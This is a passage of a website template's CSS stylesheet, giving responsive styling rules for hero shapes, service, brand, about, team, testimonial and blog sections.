  .hero_mini_shape.shape3 {
    top: 15px;
    left: 40%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero_mini_shape.shape3 {
    top: 20px;
    left: 46%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero_mini_shape.shape3 {
    top: 15px;
    left: 83%;
  }
  .hero_mini_shape.shape3 img {
    width: 72px;
  }
}
@media only screen and (max-width: 767px) {
  .hero_mini_shape.shape3 {
    top: 17px;
    left: 80%;
  }
  .hero_mini_shape.shape3 img {
    width: 55px;
  }
}
.hero_mini_shape.shape4 {
  right: 125px;
  top: 19%;
}
@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .hero_mini_shape.shape4 {
    right: 50px;
    top: 10%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero_mini_shape.shape4 {
    right: 40px;
    top: 10%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero_mini_shape.shape4 {
    right: 20px;
    top: 32%;
  }
  .hero_mini_shape.shape4 img {
    width: 72px;
  }
}
@media only screen and (max-width: 767px) {
  .hero_mini_shape.shape4 {
    right: 32px;
    top: 32%;
  }
  .hero_mini_shape.shape4 img {
    width: 55px;
  }
}
@media only screen and (max-width: 575px) {
  .hero_mini_shape.shape4 {
    right: 20px;
    top: 42%;
  }
  .hero_mini_shape.shape4 img {
    width: 48px;
  }
}
.hero_mini_shape.shape5 {
  right: 13%;
  bottom: 110px;
}
@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .hero_mini_shape.shape5 {
    right: 5%;
    bottom: 25px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero_mini_shape.shape5 {
    right: 22%;
    bottom: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero_mini_shape.shape5 {
    right: 9%;
    bottom: 30px;
  }
  .hero_mini_shape.shape5 img {
    width: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .hero_mini_shape.shape5 {
    right: 8%;
    bottom: 35px;
  }
  .hero_mini_shape.shape5 img {
    width: 60px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service_section.mb-86 {
    margin-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .service_section.mb-86 {
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service_section.mb-110 {
    margin-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .service_section.mb-110 {
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .services_section_inner {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.single_services {
  margin-right: 0px;
  padding:0;
  border-right: 1px solid #eeeeee;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single_services {
    margin-right: 25px;
    padding: 30px 25px 30px 0;
  }
}
@media only screen and (max-width: 767px) {
  .single_services {
    width: 47%;
    margin-right: 25px;
    padding: 25px 25px 25px 0;
    margin-bottom: 35px;
  }
}
@media only screen and (max-width: 575px) {
  .single_services {
    width: 100%;
    margin-right: 0;
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
  .single_services:nth-child(2) {
    padding-right: 0;
    margin-right: 0;
    border-right: 0;
  }
  .single_services:nth-child(2)::before {
    display: none;
  }
}
.single_services:last-child {
  margin-right: 0;
  padding-right: 0;
  border-right: 0;
}
.single_services:last-child::before {
  display: none;
}
.single_services::before {
  position: absolute;
  content: "";
  width: 1px;
  height: 30px;
  background: #fc7c7c;
  right: -1px;
}
.single_services.one::before {
  top: 40%;
}
.single_services.two::before {
  top: 55%;
}
.single_services.three::before {
  top: 40%;
}

.services_content {
  padding-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .services_content {
    padding-top: 17px;
  }
}
@media only screen and (max-width: 767px) {
  .services_content {
    padding-top: 15px;
  }
}
.services_content h3 {
  text-transform: uppercase;
  margin-bottom: 14px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .services_content h3 {
    font-size: 22px;
    line-height: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .services_content h3 {
    margin-bottom: 12px;
    font-size: 20px;
    line-height: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .services_content h3 {
    margin-bottom: 12px;
    font-size: 20px;
    line-height: 25px;
  }
}
.services_content h3 a:hover {
  color: #fc7c7c;
}
.services_content p {
  color: #171616;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .services_content p {
    font-size: 15px;
    line-height: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .services_content p {
    font-size: 15px;
    line-height: 26px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .brand_section_area.mb-100 {
    margin-bottom: 75px;
  }
}
@media only screen and (max-width: 767px) {
  .brand_section_area.mb-100 {
    margin-bottom: 56px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .brand_section_area.mb-105 {
    margin-bottom: 75px;
  }
}
@media only screen and (max-width: 767px) {
  .brand_section_area.mb-105 {
    margin-bottom: 56px;
  }
}

.brand_inner {
  background: #2b4174;
  border-radius: 10px;
}
@media only screen and (max-width: 767px) {
  .brand_inner {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    padding: 20px 0;
  }
}

.single_brand {
  text-align: center;
  border-right: 1px solid #425788;
  padding: 96px 15px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single_brand {
    padding: 62px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single_brand {
    padding: 50px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .single_brand {
    padding: 33px 30px;
  }
}
.single_brand:hover a.primary {
  display: none;
}
.single_brand:hover a.secondary {
  display: block;
}
.single_brand a {
  display: block;
}
.single_brand a.secondary {
  display: none;
}
.single_brand img {
  margin: 0 auto;
}

.shipping_area {
  padding: 60px 0;
}
@media only screen and (max-width: 767px) {
  .shipping_area {
    padding: 60px 0 30px;
  }
}

@media only screen and (max-width: 767px) {
  .single_shipping {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .single_shipping {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.shipping_text {
  padding-left: 28px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shipping_text {
    padding-left: 13px;
  }
}
@media only screen and (max-width: 767px) {
  .shipping_text {
    padding-left: 13px;
  }
}
.shipping_text h3 {
  font-size: 22px;
  line-height: 1.4;
  color: #e0e0e0;
  margin-bottom: 5px;
}
.shipping_text P {
  font-size: 15px;
  line-height: 31px;
  color: #e0e0e0;
  font-weight: 500;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shipping_text P {
    font-size: 14px;
    line-height: 31px;
  }
}
@media only screen and (max-width: 767px) {
  .shipping_text P {
    font-size: 14px;
    line-height: 31px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shipping_icon img {
    width: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .shipping_icon img {
    width: 55px;
  }
}

/*----------------------------------------*/
/*  04-about
/*----------------------------------------*/
.breadcrumbs_bg {
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center center;
  background-size: cover;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .breadcrumbs_bg.mb-110 {
    margin-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .breadcrumbs_bg.mb-110 {
    margin-bottom: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .breadcrumbs_bg.mb-100 {
    margin-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .breadcrumbs_bg.mb-100 {
    margin-bottom: 60px;
  }
}

.breadcrumbs_text {
  padding: 185px 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .breadcrumbs_text {
    padding: 145px 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .breadcrumbs_text {
    padding: 135px 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .breadcrumbs_text {
    padding: 120px 0;
  }
}
@media only screen and (max-width: 767px) {
  .breadcrumbs_text {
    padding: 75px 0;
  }
}
@media only screen and (max-width: 575px) {
  .breadcrumbs_text {
    padding: 58px 0;
  }
}
.breadcrumbs_text h1 {
  margin-bottom: 15px;
  font-weight: 600;
}
@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .breadcrumbs_text h1 {
    font-size: 60px;
    line-height: 65px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .breadcrumbs_text h1 {
    font-size: 55px;
    line-height: 56px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .breadcrumbs_text h1 {
    font-size: 50px;
    line-height: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .breadcrumbs_text h1 {
    margin-bottom: 13px;
    font-size: 42px;
    line-height: 43px;
  }
}
@media only screen and (max-width: 575px) {
  .breadcrumbs_text h1 {
    margin-bottom: 12px;
    font-size: 36px;
    line-height: 39px;
  }
}
.breadcrumbs_text ul li {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  line-height: 30px;
  color: #fc7c7c;
}
.breadcrumbs_text ul li a {
  color: #282828;
}
.breadcrumbs_text ul li a:hover {
  color: #fc7c7c;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .breadcrumbs_text ul li {
    font-size: 17px;
    line-height: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .breadcrumbs_text ul li {
    font-size: 16px;
    line-height: 27px;
  }
}

.about_video-section {
  margin-bottom: 70px;
}
@media only screen and (max-width: 767px) {
  .about_video-section {
    margin-bottom: 54px;
  }
}

.about_video_thumb {
  position: relative;
}

.video_paly_icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translatex(-50%);
          transform: translateY(-50%) translatex(-50%);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .video_paly_icon img {
    width: 90px;
  }
}
@media only screen and (max-width: 767px) {
  .video_paly_icon img {
    width: 72px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about_description_section.mb-105 {
    margin-bottom: 73px;
  }
}
@media only screen and (max-width: 767px) {
  .about_description_section.mb-105 {
    margin-bottom: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .about_desc {
    margin-bottom: 30px;
  }
}
.about_desc h2 {
  margin-bottom: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about_desc h2 {
    margin-bottom: 18px;
    font-size: 35px;
    line-height: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .about_desc h2 {
    margin-bottom: 13px;
    font-size: 30px;
    line-height: 32px;
  }
}
.about_desc p {
  letter-spacing: 0;
  color: #171616;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about_desc p {
    font-size: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .about_desc p {
    font-size: 15px;
    line-height: 28px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team_member_section.mb-110 {
    margin-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .team_member_section.mb-110 {
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .single_team_member {
    margin-bottom: 30px;
  }
}

.team_thumb {
  position: relative;
  overflow: hidden;
}
.team_thumb::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: #000000;
  opacity: 0;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  z-index: 9;
  pointer-events: none;
}
.team_thumb:hover::before {
  opacity: 0.65;
}
.team_thumb:hover .team_text {
  bottom: 25px;
  opacity: 1;
  visibility: visible;
}
.team_thumb:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team_thumb img {
  width: 100%;
}

.team_text {
  position: absolute;
  bottom: 35px;
  left: 30px;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media only screen and (max-width: 767px) {
  .team_text {
    left: 22px;
  }
}
.team_text h3 {
  font-size: 26px;
  line-height: 1.4;
  text-transform: uppercase;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .team_text h3 {
    font-size: 20px;
    line-height: 30px;
  }
}
.team_text h4 {
  font-size: 20px;
  line-height: 1.4;
  text-transform: capitalize;
  font-weight: 500;
  color: #ffffff;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .team_text h4 {
    font-size: 18px;
  }
}

.testimonial_section {
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center center;
  background-size: cover;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial_section.mb-110 {
    margin-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial_section.mb-110 {
    margin-bottom: 60px;
  }
}

.testimonial_inner {
  padding: 115px 130px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial_inner {
    padding: 100px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial_inner {
    padding: 80px 15px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial_inner {
    padding: 60px 10px 56px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.testimonial_thumb {
  width: 280px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial_thumb {
    width: 255px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial_thumb {
    width: 100%;
    text-align: center;
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial_thumb img {
    margin: 0 auto;
  }
}

.testimonial_content {
  width: calc(100% - 280px);
  padding-left: 60px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial_content {
    width: calc(100% - 255px);
    padding-left: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial_content {
    width: 100%;
    padding-left: 0;
    text-align: center;
  }
}

.testimonial_rating {
  margin-bottom: 15px;
}
@media only screen and (max-width: 767px) {
  .testimonial_rating {
    margin-bottom: 10px;
  }
}
.testimonial_rating ul li {
  display: inline-block;
  margin-right: 2px;
}
.testimonial_rating ul li:last-child {
  margin-right: 0;
}
.testimonial_rating ul li a {
  font-size: 18px;
  color: #ffba27;
}
@media only screen and (max-width: 767px) {
  .testimonial_rating ul li a {
    font-size: 16px;
  }
}

.testimonial_author {
  margin-bottom: 21px;
}
@media only screen and (max-width: 767px) {
  .testimonial_author {
    margin-bottom: 16px;
  }
}
.testimonial_author h3 {
  text-transform: uppercase;
  font-size: 24px;
  line-height: 1.4;
  color: #000000;
  margin-bottom: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial_author h3 {
    font-size: 22px;
    line-height: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial_author h3 {
    font-size: 20px;
    line-height: 29px;
  }
}
.testimonial_author h4 {
  font-size: 22px;
  line-height: 1.4;
  text-transform: capitalize;
  font-weight: 500;
  margin-bottom: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial_author h4 {
    font-size: 22px;
    line-height: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial_author h4 {
    font-size: 20px;
    line-height: 29px;
  }
}

.testimonial_desc p {
  font-size: 24px;
  line-height: 40px;
  color: #000000;
  font-style: italic;
  letter-spacing: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial_desc p {
    font-size: 19px;
    line-height: 35px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial_desc p {
    font-size: 18px;
    line-height: 35px;
  }
}
@media only screen and (max-width: 575px) {
  .testimonial_desc p {
    font-size: 17px;
    line-height: 33px;
  }
}

/*----------------------------------------*/
/*  05-blog
/*----------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_section.mb-90 {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .blog_section.mb-90 {
    margin-bottom: 13px;
  }
}

.row.blog_inner {
  margin-left: -15px;
  margin-right: -15px;
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .row.blog_inner {
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row.blog_inner {
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row.blog_inner {
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media only screen and (max-width: 767px) {
  .row.blog_inner {
    margin-left: -10px;
    margin-right: -10px;
  }
}

.blog_inner .col-lg-4 {
  padding-left: 15px;
  padding-right: 15px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_inner .col-lg-4 {
    padding-left: 12px;
    padding-right: 12px;
  }
}
@media only screen and (max-width: 767px) {
  .blog_inner .col-lg-4 {
    padding-left: 12px;
    padding-right: 12px;
  }
}
.blog_inner .slick-list {
  padding: 10px 0 20px;
}

.single_blog {
  border-radius: 10px;
  -webkit-box-shadow: 0 2px 12px rgba(0, 0, 0, 0.15);
          box-shadow: 0 2px 12px rgba(0, 0, 0, 0.15);
}
.single_blog:hover .blog_thumb img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single_blog {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .single_blog {
    margin-bottom: 30px;
  }
}

@media only screen and (min-width: 768px) {
  .list-blog {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 0;
    height: 100%;
  }
  .list-blog .blog_thumb {
    height: 100%;
  }
  .list-blog .blog_thumb img {
    height: 100%;
  }
}

.blog_thumb {
  overflow: hidden;
  border-radius: 10px;
  position: relative;
}
.blog_thumb img {
  width: 100%;
}

.blog_arrow_btn {
  position: absolute;
  top: -32px;
  right: 35px;
}
.blog_arrow_btn a {
  width: 60px;
  height: 60px;
  line-height: 60px;
  border-radius: 50%;
  text-align: center;
  background: #ffffff;
  font-size: 30px;
  color: #2b4174;
  -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.15);
          box-shadow: 0 5px 20px rgba(0, 0, 0, 0.15);
  display: inline-block;
}
.blog_arrow_btn a:hover {
  background: #fc7c7c;
  color: #ffffff;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_arrow_btn a {
    width: 52px;
    height: 52px;
    line-height: 50px;
    font-size: 25px;
  }
}
@media only screen and (max-width: 767px) {
  .blog_arrow_btn a {
    width: 48px;
    height: 48px;
    line-height: 46px;
    font-size: 24px;
  }
}

.blog_content {
  padding: 37px 25px 58px;
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_content {
    padding: 30px 22px 40px;
  }
}
@media only screen and (max-width: 767px) {
  .blog_content {
    padding: 24px 16px 28px;
  }
}
.blog_content span {
  font-size: 16px;
  font-weight: 700;
  text-transform: capitalize;
  height: 27px;
  line-height: 27px;
  background: #fc7c7c;
  display: inline-block;
  color: #ffffff;
  padding: 0 13px;
  border-radius: 10px;
  margin-bottom: 23px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_content span {
    font-size: 15px;
    margin-bottom: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .blog_content span {
    font-size: 14px;
    height: 25px;
    line-height: 25px;
    padding: 0 12px;
    border-radius: 8px;
    margin-bottom: 14px;
  }
}
.blog_content h3 {
  margin-bottom: 0;
  line-height: 1.4;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog_content h3 {
    font-size: 24px;
  }
}
@media only screen and (max-width: 767px) {
  .blog_content h3 {
    font-size: 20px;
  }
}
.blog_content h3 a {
  color: #2b4174;
}
.blog_content h3 a:hover {
  color: #fc7c7c;
}

.blog__meta {
  margin-top: 29px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__meta {
    margin-top: 21px;
  }
}
@media only screen and (max-width: 767px) {
  .blog__meta {
    margin-top: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .blog__meta img {
    width: 33px;
  }
}

.blog__meta__thumb {
  margin-right: 12px;
}
@media only screen and (max-width: 767px) {
  .blog__meta__thumb {
    margin-right: 10px;
  }
}

.blog__meta__text ul li {
  font-size: 16px;
  line-height: 25px;
  color: #2b4174;
  font-weight: 600;
  margin-right: 22px;
}
.blog__meta__text ul li i {
  font-size: 18px;
  color: #fc7c7c;
  margin-right: 4px;
}
@media only screen and (max-width: 767px) {
  .blog__meta__text ul li i {
    font-size: 15px;
  }
}
.blog__meta__text ul li:last-child {
  margin-right: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog__meta__text ul li {
    font-size: 14px;
    margin-right: 14px;
  }
}
@media only screen and (max-width: 767px) {
  .blog__meta__text ul li {
    font-size: 15px;
    margin-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__meta__text ul li {
    font-size: 14px;
    line-height: 23px;
  }
}
@media only screen and (max-width: 767px) {
  .blog__meta__text ul li {
    font-size: 13px;
    margin-right: 11px;
  }
}

.view_all_post {
  margin-top: 60px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .view_all_post {
    margin-top: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .view_all_post {
    margin-top: 10px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_page_section.mb-110 {
    margin-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .blog_page_section.mb-110 {
    margin-bottom: 60px;
  }
}

.blog_page_inner .single_blog {
  margin-bottom: 30px;
}

.blog_pagination {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 27px;
}
@media only screen and (max-width: 767px) {
  .blog_pagination {
    margin-top: 10px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_page_sidebar {
    margin-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .blog_page_sidebar {
    margin-bottom: 60px;
  }
}

.blog_pagination_sidebar {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  margin-top: 27px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_pagination_sidebar {
    margin-top: 15px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media only screen and (max-width: 767px) {
  .blog_pagination_sidebar {
    margin-top: 10px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.blog_widget_list {
  background: #f6f6f6;
  margin-bottom: 60px;
  padding: 37px 28px 40px;
  border-radius: 5px;
}
.blog_widget_list:last-child {
  margin-bottom: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog_widget_list {
    margin-bottom: 40px;
    padding: 37px 23px 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_widget_list {
    margin-bottom: 30px;
    padding: 25px;
  }
}
@media only screen and (max-width: 767px) {
  .blog_widget_list {
    padding: 22px;
  }
}
.blog_widget_list > h3 {
  font-size: 24px;
  line-height: 24px;
  font-weight: 600;
  text-transform: uppercase;
  color: #222121;
  margin-bottom: 22px;
}
@media only screen and (max-width: 767px) {
  .blog_widget_list > h3 {
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 20px;
  }
}

.widget_search form {
  width: 100%;
  position: relative;
}
.widget_search form input {
  width: 100%;
  border: 1px solid #d9d9d9;
  height: 48px;
  font-size: 14px;
  font-weight: 300;
  color: #919090;
  background: inherit;
  padding: 0 72px 0 20px;
  border-radius: 15px;
}
.widget_search form button {
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  height: 100%;
  font-size: 18px;
  color: #ffffff;
  padding: 0 22px;
  background: #fc7c7c;
  border-radius: 0 15px 15px 0;
}
.widget_search form button:hover {
  background: #2b4174;
}

.widget_category.blog_widget_category ul li a {
  height: 48px;
  line-height: 46px;
  padding: 0 20px;
  border: 1px solid #d9d9d9;
  border-radius: 15px;
}
.widget_category.blog_widget_category ul li a i {
  float: right;
  line-height: 46px;
}
.widget_category.blog_widget_category ul li a:hover {
  background: #fc7c7c;
  border-color: #fc7c7c;
  color: #ffffff;
}

.recent_post_thumb {
  width: 100px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .recent_post_thumb {
    width: 90px;
  }
}
@media only screen and (max-width: 767px) {
  .recent_post_thumb {
    width: 85px;
  }
}

.recent_post_content {
  width: calc(100% - 100px);
  padding-left: 15px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .recent_post_content {
    width: calc(100% - 90px);
  }
}
@media only screen and (max-width: 767px) {
  .recent_post_content {
    width: calc(100% - 85px);
    padding-left: 13px;
  }
}
.recent_post_content span {
  font-size: 16px;
  line-height: 25px;
  color: #2b4174;
  font-weight: 500;
  display: inline-block;
  margin-bottom: 7px;
}
.recent_post_content span i {
  color: #fc7c7c;
}
@media only screen and (max-width: 767px) {
  .recent_post_content span {
    font-size: 14px;
    line-height: 22px;
  }
}
.recent_post_content h4 {
  font-size: 21px;
  line-height: 1.4;
  color: #383838;
  font-weight: 500;
  margin-bottom: 0;
}
.recent_post_content h4 a:hover {
  color: #fc7c7c;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .recent_post_content h4 {
    font-size: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .recent_post_content h4 {
    font-size: 18px;
    line-height: 24px;
  }
}

.recent_post_list {
  border-bottom: 1px solid #dddddd;
  margin-bottom: 30px;
  padding-bottom: 30px;
}
.recent_post_list:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .recent_post_list {
    margin-bottom: 20px;
    padding-bottom: 20px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_reverse .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}
@media only screen and (max-width: 767px) {
  .blog_reverse .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_reverse .blog_page_inner .row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
}
@media only screen and (max-width: 767px) {
  .blog_reverse .blog_page_inner .row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
}

.pagination.pagination__sidebar {
  margin-top: 26px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pagination.pagination__sidebar {
    margin-top: 15px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media only screen and (max-width: 767px) {
  .pagination.pagination__sidebar {
    margin-top: 10px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

/*----------------------------------------*/
/*  06-blog-details
/*----------------------------------------*/
.blog_details_section {
  margin-bottom: 100px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_details_section {
    margin-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .blog_details_section {
    margin-bottom: 60px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_comment_wrapper {
    margin-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .blog_comment_wrapper {
    margin-bottom: 60px;
  }
}

.blog_details_content {
  padding-top: 36px;
}
@media only screen and (max-width: 575px) {
  .blog_details_content {
    text-align: center;
    padding-top: 25px;
  }
}
@media only screen and (max-width: 767px) {
  .blog_details_content {
    padding-top: 30px;
  }
}
.blog_details_content span.brakery {
  font-size: 16px;
  font-weight: 700;
  text-transform: capitalize;
  height: 27px;
  line-height: 27px;
  background: #fc7c7c;
  display: inline-block;
  color: #ffffff;
  padding: 0 13px;
  border-radius: 10px;
  margin-bottom: 22px;
}
@media only screen and (max-width: 767px) {
  .blog_details_content span.brakery {
    font-size: 15px;
    margin-bottom: 16px;
  }
}
.blog_details_content .blog__meta {
  margin-bottom: 30px;
}
@media only screen and (max-width: 767px) {
  .blog_details_content .blog__meta {
    margin-bottom: 23px;
  }
}
@media only screen and (max-width: 575px) {
  .blog_details_content .blog__meta {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.blog_details_title h2 {
  color: #2b4174;
  text-transform: unset;
  letter-spacing: 0;
  line-height: 1.4;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog_details_title h2 {
    line-height: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_details_title h2 {
    font-size: 38px;
  }
}
@media only screen and (max-width: 767px) {
  .blog_details_title h2 {
    font-size: 28px;
  }
}
@media only screen and (max-width: 575px) {
  .blog_details_title h2 {
    font-size: 22px;
    line-height: 1.5;
  }
}

.blog_d_meta {
  margin-bottom: 10px;
}
.blog_d_meta span {
  font-weight: normal;
  font-size: 11px;
  line-height: 16px;
  color: #3e3e3e;
}

.blog_details_desc {
  margin-bottom: 40px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_details_desc {
    margin-bottom: 33px;
  }
}
